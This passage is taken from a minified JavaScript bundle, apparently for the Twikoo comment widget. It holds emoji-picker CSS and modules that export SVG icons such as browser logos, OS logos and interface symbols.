2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.2),0 1px 5px 0 rgba(0,0,0,.12);\n}\n\n.OwO .OwO-body .OwO-items-emoji .OwO-item {\n  font-size: 20px;\n  line-height: 19px;\n}\n\n.OwO .OwO-body .OwO-items-image .OwO-item {\n  width: 14%;\n  box-sizing: border-box;\n}\n\n@media screen and (max-width: 600px) {\n  #twikoo .OwO-items > .OwO-item {\n    width: 16%;\n  }\n}\n\n@media screen and (max-width: 460px) {\n  #twikoo .OwO-items > .OwO-item {\n    width: 20%;\n  }\n}\n\n@media screen and (max-width: 400px) {\n  #twikoo .OwO-items > .OwO-item {\n    width: 25%;\n  }\n}\n\n@media screen and (max-width: 330px) {\n  #twikoo .OwO-items > .OwO-item {\n    width: 33%;\n  }\n}\n\n\n.OwO .OwO-body .OwO-items-image .OwO-item img {\n  max-width: 100%;\n}\n\n.OwO .OwO-body .OwO-items-show {\n  display: block;\n}\n\n.OwO .OwO-body .OwO-bar {\n  width: 100%;\n  border-top: 1px solid rgba(144,147,153,0.31);\n  border-radius: 0 0 4px 4px;\n}\n\n.OwO .OwO-body .OwO-bar .OwO-packages {\n  margin: 0;\n  padding: 0;\n  font-size: 0;\n}\n\n.OwO .OwO-body .OwO-bar .OwO-packages li {\n  list-style-type: none;\n  display: inline-block;\n  line-height: 30px;\n  font-size: 14px;\n  padding: 0 10px;\n  cursor: pointer;\n  margin-right: 3px;\n}\n\n.OwO .OwO-body .OwO-bar .OwO-packages li:nth-child(1) {\n  border-radius: 0 0 0 3px;\n}\n\n.OwO .OwO-body .OwO-bar .OwO-packages li:hover {\n  background-color: rgba(144,147,153,0.13);\n}\n\n.OwO .OwO-body .OwO-bar .OwO-packages .OwO-package-active {\n  background-color: rgba(144,147,153,0.13);\n  -webkit-transition: .3s;\n  transition: .3s;\n}\n',""]),t["default"]=a},4427:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.55,301.93a24,24,0,1,1,24-24,24,24,0,0,1-24,24m-265.1,0a24,24,0,1,1,24-24,24,24,0,0,1-24,24m273.7-144.48,47.94-83a10,10,0,1,0-17.27-10h0l-48.54,84.07a301.25,301.25,0,0,0-246.56,0L116.18,64.45a10,10,0,1,0-17.27,10h0l47.94,83C64.53,202.22,8.24,285.55,0,384H576c-8.24-98.45-64.54-181.78-146.85-226.55"></path></svg>'},511:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"></path></svg>'},7630:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M131.5 217.5L55.1 100.1c47.6-59.2 119-91.8 192-92.1 42.3-.3 85.5 10.5 124.8 33.2 43.4 25.2 76.4 61.4 97.4 103L264 133.4c-58.1-3.4-113.4 29.3-132.5 84.1zm32.9 38.5c0 46.2 37.4 83.6 83.6 83.6s83.6-37.4 83.6-83.6-37.4-83.6-83.6-83.6-83.6 37.3-83.6 83.6zm314.9-89.2L339.6 174c37.9 44.3 38.5 108.2 6.6 157.2L234.1 503.6c46.5 2.5 94.4-7.7 137.8-32.9 107.4-62 150.9-192 107.4-303.9zM133.7 303.6L40.4 120.1C14.9 159.1 0 205.9 0 256c0 124 90.8 226.7 209.5 244.9l63.7-124.8c-57.6 10.8-113.2-20.8-139.5-72.5z"></path></svg>'},3447:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M481.92,134.48C440.87,54.18,352.26,8,255.91,8,137.05,8,37.51,91.68,13.47,203.66c26-46.49,86.22-79.14,149.46-79.14,79.27,0,121.09,48.93,122.25,50.18,22,23.8,33,50.39,33,83.1,0,10.4-5.31,25.82-15.11,38.57-1.57,2-6.39,4.84-6.39,11,0,5.06,3.29,9.92,9.14,14,27.86,19.37,80.37,16.81,80.51,16.81A115.39,115.39,0,0,0,444.94,322a118.92,118.92,0,0,0,58.95-102.44C504.39,176.13,488.39,147.26,481.92,134.48ZM212.77,475.67a154.88,154.88,0,0,1-46.64-45c-32.94-47.42-34.24-95.6-20.1-136A155.5,155.5,0,0,1,203,215.75c59-45.2,94.84-5.65,99.06-1a80,80,0,0,0-4.89-10.14c-9.24-15.93-24-36.41-56.56-53.51-33.72-17.69-70.59-18.59-77.64-18.59-38.71,0-77.9,13-107.53,35.69C35.68,183.3,12.77,208.72,8.6,243c-1.08,12.31-2.75,62.8,23,118.27a248,248,0,0,0,248.3,141.61C241.78,496.26,214.05,476.24,212.77,475.67Zm250.72-98.33a7.76,7.76,0,0,0-7.92-.23,181.66,181.66,0,0,1-20.41,9.12,197.54,197.54,0,0,1-69.55,12.52c-91.67,0-171.52-63.06-171.52-144A61.12,61.12,0,0,1,200.61,228,168.72,168.72,0,0,0,161.85,278c-14.92,29.37-33,88.13,13.33,151.66,6.51,8.91,23,30,56,47.67,23.57,12.65,49,19.61,71.7,19.61,35.14,0,115.43-33.44,163-108.87A7.75,7.75,0,0,0,463.49,377.34Z"></path></svg>'},7385:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M189.37,152.86Zm-58.74-29.37C130.79,123.5,130.71,123.5,130.63,123.49Zm351.42,45.35c-10.61-25.5-32.08-53-48.94-61.73,13.72,26.89,21.67,53.88,24.7,74,0,0,0,.14.05.41-27.58-68.75-74.35-96.47-112.55-156.83-1.93-3.05-3.86-6.11-5.74-9.33-1-1.65-1.86-3.34-2.69-5.05A44.88,44.88,0,0,1,333.24.69a.63.63,0,0,0-.55-.66.9.9,0,0,0-.46,0l-.12.07-.18.1.1-.14c-54.23,31.77-76.72,87.38-82.5,122.78a130,130,0,0,0-48.33,12.33,6.25,6.25,0,0,0-3.09,7.75,6.13,6.13,0,0,0,7.79,3.79l.52-.21a117.84,117.84,0,0,1,42.11-11l1.42-.1c2-.12,4-.2,6-.22A122.61,122.61,0,0,1,291,140c.67.2,1.32.42,2,.63,1.89.57,3.76,1.2,5.62,1.87,1.36.5,2.71,1,4.05,1.58,1.09.44,2.18.88,3.25,1.35q2.52,1.13,5,2.35c.75.37,1.5.74,2.25,1.13q2.4,1.26,4.74,2.63,1.51.87,3,1.8a124.89,124.89,0,0,1,42.66,44.13c-13-9.15-36.35-18.19-58.82-14.28,87.74,43.86,64.18,194.9-57.39,189.2a108.43,108.43,0,0,1-31.74-6.12c-2.42-.91-4.8-1.89-7.16-2.93-1.38-.63-2.76-1.27-4.12-2C174.5,346,149.9,316.92,146.83,281.59c0,0,11.25-41.95,80.62-41.95,7.5,0,28.93-20.92,29.33-27-.09-2-42.54-18.87-59.09-35.18-8.85-8.71-13.05-12.91-16.77-16.06a69.58,69.58,0,0,0-6.31-4.77A113.05,113.05,0,0,1,173.92,97c-25.06,11.41-44.55,29.45-58.71,45.37h-.12c-9.67-12.25-9-52.65-8.43-61.08-.12-.53-7.22,3.68-8.15,4.31a178.54,178.54,0,0,0-23.84,20.43A214,214,0,0,0,51.9,133.36l0,0a.08.08,0,0,1,0,0,205.84,205.84,0,0,0-32.73,73.9c-.06.27-2.33,10.21-4,22.48q-.42,2.87-.78,5.74c-.57,3.69-1,7.71-1.44,14,0,.24,0,.48-.05.72-.18,2.71-.34,5.41-.49,8.12,0,.41,0,.82,0,1.24,0,134.7,109.21,243.89,243.92,243.89,120.64,0,220.82-87.58,240.43-202.62.41-3.12.74-6.26,1.11-9.41,4.85-41.83-.54-85.79-15.82-122.55Z"></path></svg>'},2170:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M483.049 159.706c10.855-24.575 21.424-60.438 21.424-87.871 0-72.722-79.641-98.371-209.673-38.577-107.632-7.181-211.221 73.67-237.098 186.457 30.852-34.862 78.271-82.298 121.977-101.158C125.404 166.85 79.128 228.002 43.992 291.725 23.246 329.651 0 390.94 0 436.747c0 98.575 92.854 86.5 180.251 42.006 31.423 15.43 66.559 15.573 101.695 15.573 97.124 0 184.249-54.294 216.814-146.022H377.927c-52.509 88.593-196.819 52.996-196.819-47.436H509.9c6.407-43.581-1.655-95.715-26.851-141.162zM64.559 346.877c17.711 51.15 53.703 95.871 100.266 123.304-88.741 48.94-173.267 29.096-100.266-123.304zm115.977-108.873c2-55.151 50.276-94.871 103.98-94.871 53.418 0 101.981 39.72 103.981 94.871H180.536zm184.536-187.6c21.425-10.287 48.563-22.003 72.558-22.003 31.422 0 54.274 21.717 54.274 53.722 0 20.003-7.427 49.007-14.569 67.867-26.28-42.292-65.986-81.584-112.263-99.586z"></path></svg>'},5552:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M220.8 123.3c1 .5 1.8 1.7 3 1.7 1.1 0 2.8-.4 2.9-1.5.2-1.4-1.9-2.3-3.2-2.9-1.7-.7-3.9-1-5.5-.1-.4.2-.8.7-.6 1.1.3 1.3 2.3 1.1 3.4 1.7zm-21.9 1.7c1.2 0 2-1.2 3-1.7 1.1-.6 3.1-.4 3.5-1.6.2-.4-.2-.9-.6-1.1-1.6-.9-3.8-.6-5.5.1-1.3.6-3.4 1.5-3.2 2.9.1 1 1.8 1.5 2.8 1.4zM420 403.8c-3.6-4-5.3-11.6-7.2-19.7-1.8-8.1-3.9-16.8-10.5-22.4-1.3-1.1-2.6-2.1-4-2.9-1.3-.8-2.7-1.5-4.1-2 9.2-27.3 5.6-54.5-3.7-79.1-11.4-30.1-31.3-56.4-46.5-74.4-17.1-21.5-33.7-41.9-33.4-72C311.1 85.4 315.7.1 234.8 0 132.4-.2 158 103.4 156.9 135.2c-1.7 23.4-6.4 41.8-22.5 64.7-18.9 22.5-45.5 58.8-58.1 96.7-6 17.9-8.8 36.1-6.2 53.3-6.5 5.8-11.4 14.7-16.6 20.2-4.2 4.3-10.3 5.9-17 8.3s-14 6-18.5 14.5c-2.1 3.9-2.8 8.1-2.8 12.4 0 3.9.6 7.9 1.2 11.8 1.2 8.1 2.5 15.7.8 20.8-5.2 14.4-5.9 24.4-2.2 31.7 3.8 7.3 11.4 10.5 20.1 12.3 17.3 3.6 40.8 2.7 59.3 12.5 19.8 10.4 39.9 14.1 55.9 10.4 11.6-2.6 21.1-9.6 25.9-20.2 12.5-.1 26.3-5.4 48.3-6.6 14.9-1.2 33.6 5.3 55.1 4.1.6 2.3 1.4 4.6 2.5 6.7v.1c8.3 16.7 23.8 24.3 40.3 23 16.6-1.3 34.1-11 48.3-27.9 13.6-16.4 36-23.2 50.9-32.2 7.4-4.5 13.4-10.1 13.9-18.3.4-8.2-4.4-17.3-15.5-29.7zM223.7 87.3c9.8-22.2 34.2-21.8 44-.4 6.5 14.2 3.6 30.9-4.3 40.4-1.6-.8-5.9-2.6-12.6-4.9 1.1-1.2 3.1-2.7 3.9-4.6 4.8-11.8-.2-27-9.1-27.3-7.3-.5-13.9 10.8-11.8 23-4.1-2-9.4-3.5-13-4.4-1-6.9-.3-14.6 2.9-21.8zM183 75.8c10.1 0 20.8 14.2 19.1 33.5-3.5 1-7.1 2.5-10.2 4.6 1.2-8.9-3.3-20.1-9.6-19.6-8.4.7-9.8 21.2-1.8 28.1 1 .8 1.9-.2-5.9 5.5-15.6-14.6-10.5-52.1 8.4-52.1zm-13.6 60.7c6.2-4.6 13.6-10 14.1-10.5 4.7-4.4 13.5-14.2 27.9-14.2 7.1 0 15.6 2.3 25.9 8.9 6.3 4.1 11.3 4.4 22.6 9.3 8.4 3.5 13.7 9.7 10.5 18.2-2.6 7.1-11 14.4-22.7 18.1-11.1 3.6-19.8 16-38.2 14.9-3.9-.2-7-1-9.6-2.1-8-3.5-12.2-10.4-20-15-8.6-4.8-13.2-10.4-14.7-15.3-1.4-4.9 0-9 4.2-12.3zm3.3 334c-2.7 35.1-43.9 34.4-75.3 18-29.9-15.8-68.6-6.5-76.5-21.9-2.4-4.7-2.4-12.7 2.6-26.4v-.2c2.4-7.6.6-16-.6-23.9-1.2-7.8-1.8-15 .9-20 3.5-6.7 8.5-9.1 14.8-11.3 10.3-3.7 11.8-3.4 19.6-9.9 5.5-5.7 9.5-12.9 14.3-18 5.1-5.5 10-8.1 17.7-6.9 8.1 1.2 15.1 6.8 21.9 16l19.6 35.6c9.5 19.9 43.1 48.4 41 68.9zm-1.4-25.9c-4.1-6.6-9.6-13.6-14.4-19.6 7.1 0 14.2-2.2 16.7-8.9 2.3-6.2 0-14.9-7.4-24.9-13.5-18.2-38.3-32.5-38.3-32.5-13.5-8.4-21.1-18.7-24.6-29.9s-3-23.3-.3-35.2c5.2-22.9 18.6-45.2 27.2-59.2 2.3-1.7.8 3.2-8.7 20.8-8.5 16.1-24.4 53.3-2.6 82.4.6-20.7 5.5-41.8 13.8-61.5 12-27.4 37.3-74.9 39.3-112.7 1.1.8 4.6 3.2 6.2 4.1 4.6 2.7 8.1 6.7 12.6 10.3 12.4 10 28.5 9.2 42.4 1.2 6.2-3.5 11.2-7.5 15.9-9 9.9-3.1 17.8-8.6 22.3-15 7.7 30.4 25.7 74.3 37.2 95.7 6.1 11.4 18.3 35.5 23.6 64.6 3.3-.1 7 .4 10.9 1.4 13.8-35.7-11.7-74.2-23.3-84.9-4.7-4.6-4.9-6.6-2.6-6.5 12.6 11.2 29.2 33.7 35.2 59 2.8 11.6 3.3 23.7.4 35.7 16.4 6.8 35.9 17.9 30.7 34.8-2.2-.1-3.2 0-4.2 0 3.2-10.1-3.9-17.6-22.8-26.1-19.6-8.6-36-8.6-38.3 12.5-12.1 4.2-18.3 14.7-21.4 27.3-2.8 11.2-3.6 24.7-4.4 39.9-.5 7.7-3.6 18-6.8 29-32.1 22.9-76.7 32.9-114.3 7.2zm257.4-11.5c-.9 16.8-41.2 19.9-63.2 46.5-13.2 15.7-29.4 24.4-43.6 25.5s-26.5-4.8-33.7-19.3c-4.7-11.1-2.4-23.1 1.1-36.3 3.7-14.2 9.2-28.8 9.9-40.6.8-15.2 1.7-28.5 4.2-38.7 2.6-10.3 6.6-17.2 13.7-21.1.3-.2.7-.3 1-.5.8 13.2 7.3 26.6 18.8 29.5 12.6 3.3 30.7-7.5 38.4-16.3 9-.3 15.7-.9 22.6 5.1 9.9 8.5 7.1 30.3 17.1 41.6 10.6 11.6 14 19.5 13.7 24.6zM173.3 148.7c2 1.9 4.7 4.5 8 7.1 6.6 5.2 15.8 10.6 27.3 10.6 11.6 0 22.5-5.9 31.8-10.8 4.9-2.6 10.9-7 14.8-10.4s5.9-6.3 3.1-6.6-2.6 2.6-6 5.1c-4.4 3.2-9.7 7.4-13.9 9.8-7.4 4.2-19.5 10.2-29.9 10.2s-18.7-4.8-24.9-9.7c-3.1-2.5-5.7-5-7.7-6.9-1.5-1.4-1.9-4.6-4.3-4.9-1.4-.1-1.8 3.7 1.7 6.5z"></path></svg>'},5242:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M593.8 59.1H46.2C20.7 59.1 0 79.8 0 105.2v301.5c0 25.5 20.7 46.2 46.2 46.2h547.7c25.5 0 46.2-20.7 46.1-46.1V105.2c0-25.4-20.7-46.1-46.2-46.1zM338.5 360.6H277v-120l-61.5 76.9-61.5-76.9v120H92.3V151.4h61.5l61.5 76.9 61.5-76.9h61.5v209.2zm135.3 3.1L381.5 256H443V151.4h61.5V256H566z"></path></svg>'},3137:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M274.69,274.69l-37.38-37.38L166,346ZM256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8ZM411.85,182.79l14.78-6.13A8,8,0,0,1,437.08,181h0a8,8,0,0,1-4.33,10.46L418,197.57a8,8,0,0,1-10.45-4.33h0A8,8,0,0,1,411.85,182.79ZM314.43,94l6.12-14.78A8,8,0,0,1,331,74.92h0a8,8,0,0,1,4.33,10.45l-6.13,14.78a8,8,0,0,1-10.45,4.33h0A8,8,0,0,1,314.43,94ZM256,60h0a8,8,0,0,1,8,8V84a8,8,0,0,1-8,8h0a8,8,0,0,1-8-8V68A8,8,0,0,1,256,60ZM181,74.92a8,8,0,0,1,10.46,4.33L197.57,94a8,8,0,1,1-14.78,6.12l-6.13-14.78A8,8,0,0,1,181,74.92Zm-63.58,42.49h0a8,8,0,0,1,11.31,0L140,128.72A8,8,0,0,1,140,140h0a8,8,0,0,1-11.31,0l-11.31-11.31A8,8,0,0,1,117.41,117.41ZM60,256h0a8,8,0,0,1,8-8H84a8,8,0,0,1,8,8h0a8,8,0,0,1-8,8H68A8,8,0,0,1,60,256Zm40.15,73.21-14.78,6.13A8,8,0,0,1,74.92,331h0a8,8,0,0,1,4.33-10.46L94,314.43a8,8,0,0,1,10.45,4.33h0A8,8,0,0,1,100.15,329.21Zm4.33-136h0A8,8,0,0,1,94,197.57l-14.78-6.12A8,8,0,0,1,74.92,181h0a8,8,0,0,1,10.45-4.33l14.78,6.13A8,8,0,0,1,104.48,193.24ZM197.57,418l-6.12,14.78a8,8,0,0,1-14.79-6.12l6.13-14.78A8,8,0,1,1,197.57,418ZM264,444a8,8,0,0,1-8,8h0a8,8,0,0,1-8-8V428a8,8,0,0,1,8-8h0a8,8,0,0,1,8,8Zm67-6.92h0a8,8,0,0,1-10.46-4.33L314.43,418a8,8,0,0,1,4.33-10.45h0a8,8,0,0,1,10.45,4.33l6.13,14.78A8,8,0,0,1,331,437.08Zm63.58-42.49h0a8,8,0,0,1-11.31,0L372,383.28A8,8,0,0,1,372,372h0a8,8,0,0,1,11.31,0l11.31,11.31A8,8,0,0,1,394.59,394.59ZM286.25,286.25,110.34,401.66,225.75,225.75,401.66,110.34ZM437.08,331h0a8,8,0,0,1-10.45,4.33l-14.78-6.13a8,8,0,0,1-4.33-10.45h0A8,8,0,0,1,418,314.43l14.78,6.12A8,8,0,0,1,437.08,331ZM444,264H428a8,8,0,0,1-8-8h0a8,8,0,0,1,8-8h16a8,8,0,0,1,8,8h0A8,8,0,0,1,444,264Z"></path></svg>'},4783:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm52.7 93c8.8-15.2 28.3-20.5 43.5-11.7 15.3 8.8 20.5 28.3 11.7 43.6-8.8 15.2-28.3 20.5-43.5 11.7-15.3-8.9-20.5-28.4-11.7-43.6zM87.4 287.9c-17.6 0-31.9-14.3-31.9-31.9 0-17.6 14.3-31.9 31.9-31.9 17.6 0 31.9 14.3 31.9 31.9 0 17.6-14.3 31.9-31.9 31.9zm28.1 3.1c22.3-17.9 22.4-51.9 0-69.9 8.6-32.8 29.1-60.7 56.5-79.1l23.7 39.6c-51.5 36.3-51.5 112.5 0 148.8L172 370c-27.4-18.3-47.8-46.3-56.5-79zm228.7 131.7c-15.3 8.8-34.7 3.6-43.5-11.7-8.8-15.3-3.6-34.8 11.7-43.6 15.2-8.8 34.7-3.6 43.5 11.7 8.8 15.3 3.6 34.8-11.7 43.6zm.3-69.5c-26.7-10.3-56.1 6.6-60.5 35-5.2 1.4-48.9 14.3-96.7-9.4l22.5-40.3c57 26.5 123.4-11.7 128.9-74.4l46.1.7c-2.3 34.5-17.3 65.5-40.3 88.4zm-5.9-105.3c-5.4-62-71.3-101.2-128.9-74.4l-22.5-40.3c47.9-23.7 91.5-10.8 96.7-9.4 4.4 28.3 33.8 45.3 60.5 35 23.1 22.9 38 53.9 40.2 88.5l-46 .6z"></path></svg>'},5461:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 93.7l183.6-25.3v177.4H0V93.7zm0 324.6l183.6 25.3V268.4H0v149.9zm203.8 28L448 480V268.4H203.8v177.9zm0-380.6v180.1H448V32L203.8 65.7z"></path></svg>'},5570:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>'},8384:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm-6 336H54a6 6 0 0 1-6-6V118a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v276a6 6 0 0 1-6 6zM128 152c-22.091 0-40 17.909-40 40s17.909 40 40 40 40-17.909 40-40-17.909-40-40-40zM96 352h320v-80l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L192 304l-39.515-39.515c-4.686-4.686-12.284-4.686-16.971 0L96 304v48z"></path></svg>'},7702:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm141.4 389.4c-37.8 37.8-88 58.6-141.4 58.6s-103.6-20.8-141.4-58.6S48 309.4 48 256s20.8-103.6 58.6-141.4S194.6 56 248 56s103.6 20.8 141.4 58.6S448 202.6 448 256s-20.8 103.6-58.6 141.4zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm194.4 64H133.6c-8.2 0-14.5 7-13.5 15 7.5 59.2 58.9 105 121.1 105h13.6c62.2 0 113.6-45.8 121.1-105 1-8-5.3-15-13.5-15z"></path></svg>'},6845:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M466.27 286.69C475.04 271.84 480 256 480 236.85c0-44.015-37.218-85.58-85.82-85.58H357.7c4.92-12.81 8.85-28.13 8.85-46.54C366.55 31.936 328.86 0 271.28 0c-61.607 0-58.093 94.933-71.76 108.6-22.747 22.747-49.615 66.447-68.76 83.4H32c-17.673 0-32 14.327-32 32v240c0 17.673 14.327 32 32 32h64c14.893 0 27.408-10.174 30.978-23.95 44.509 1.001 75.06 39.94 177.802 39.94 7.22 0 15.22.01 22.22.01 77.117 0 111.986-39.423 112.94-95.33 13.319-18.425 20.299-43.122 17.34-66.99 9.854-18.452 13.664-40.343 8.99-62.99zm-61.75 53.83c12.56 21.13 1.26 49.41-13.94 57.57 7.7 48.78-17.608 65.9-53.12 65.9h-37.82c-71.639 0-118.029-37.82-171.64-37.82V240h10.92c28.36 0 67.98-70.89 94.54-97.46 28.36-28.36 18.91-75.63 37.82-94.54 47.27 0 47.27 32.98 47.27 56.73 0 39.17-28.36 56.72-28.36 94.54h103.99c21.11 0 37.73 18.91 37.82 37.82.09 18.9-12.82 37.81-22.27 37.81 13.489 14.555 16.371 45.236-5.21 65.62zM88 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"></path></svg>'},1576:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V192h416v234z"></path></svg>'},2561:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M487.4 315.7l-42.6-24.6c4.3-23.2 4.3-47 0-70.2l42.6-24.6c4.9-2.8 7.1-8.6 5.5-14-11.1-35.6-30-67.8-54.7-94.6-3.8-4.1-10-5.1-14.8-2.3L380.8 110c-17.9-15.4-38.5-27.3-60.8-35.1V25.8c0-5.6-3.9-10.5-9.4-11.7-36.7-8.2-74.3-7.8-109.2 0-5.5 1.2-9.4 6.1-9.4 11.7V75c-22.2 7.9-42.8 19.8-60.8 35.1L88.7 85.5c-4.9-2.8-11-1.9-14.8 2.3-24.7 26.7-43.6 58.9-54.7 94.6-1.7 5.4.6 11.2 5.5 14L67.3 221c-4.3 23.2-4.3 47 0 70.2l-42.6 24.6c-4.9 2.8-7.1 8.6-5.5 14 11.1 35.6 30 67.8 54.7 94.6 3.8 4.1 10 5.1 14.8 2.3l42.6-24.6c17.9 15.4 38.5 27.3 60.8 35.1v49.2c0 5.6 3.9 10.5 9.4 11.7 36.7 8.2 74.3 7.8 109.2 0 5.5-1.2 9.4-6.1 9.4-11.7v-49.2c22.2-7.9 42.8-19.8 60.8-35.1l42.6 24.6c4.9 2.8 11 1.9 14.8-2.3 24.7-26.7 43.6-58.9 54.7-94.6 1.5-5.5-.7-11.3-5.6-14.1zM256 336c-44.1 0-80-35.9-80-80s35.9-80 80-80 80 35.9 80 80-35.9 80-80 80z"></path></svg>'},1455:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7S4.8 480 8 480c66.3 0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4 0 256-93.1 256-208S397.4 32 256 32z"></path></svg>'},9e3:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M444.52 3.52L28.74 195.42c-47.97 22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z"></path></svg>'},6342:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M440.65 12.57l4 82.77A247.16 247.16 0 0 0 255.83 8C134.73 8 33.91 94.92 12.29 209.82A12 12 0 0 0 24.09 224h49.05a12 12 0 0 0 11.67-9.26 175.91 175.91 0 0 1 317-56.94l-101.46-4.86a12 12 0 0 0-12.57 12v47.41a12 12 0 0 0 12 12H500a12 12 0 0 0 12-12V12a12 12 0 0 0-12-12h-47.37a12 12 0 0 0-11.98 12.57zM255.83 432a175.61 175.61 0 0 1-146-77.8l101.8 4.87a12 12 0 0 0 12.57-12v-47.4a12 12 0 0 0-12-12H12a12 12 0 0 0-12 12V500a12 12 0 0 0 12 12h47.35a12 12 0 0 0 12-12.6l-4.15-82.57A247.17 247.17 0 0 0 255.83 504c121.11 0 221.93-86.92 243.55-201.82a12 12 0 0 0-11.8-14.18h-49.05a12 12 0 0 0-11.67 9.26A175.86 175.86 0 0 1 255.83 432z"></path></svg>'},6230:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M104 224H24c-13.255 0-24 10.745-24 24v240c0 13.255 10.745 24 24 24h80c13.255 0 24-10.745 24-24V248c0-13.255-10.745-24-24-24zM64 472c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zM384 81.452c0 42.416-25.97 66.208-33.277 94.548h101.723c33.397 0 59.397 27.746 59.553 58.098.084 17.938-7.546 37.249-19.439 49.197l-.11.11c9.836 23.337 8.237 56.037-9.308 79.469 8.681 25.895-.069 57.704-16.382 74.757 4.298 17.598 2.244 32.575-6.148 44.632C440.202 511.587 389.616 512 346.839 512l-2.845-.001c-48.287-.017-87.806-17.598-119.56-31.725-15.957-7.099-36.821-15.887-52.651-16.178-6.54-.12-11.783-5.457-11.783-11.998v-213.77c0-3.2 1.282-6.271 3.558-8.521 39.614-39.144 56.648-80.587 89.117-113.111 14.804-14.832 20.188-37.236 25.393-58.902C282.515 39.293 291.817 0 312 0c24 0 72 8 72 81.452z"></path></svg>'},7848:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>'},146:function(e){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 96c48.6 0 88 39.4 88 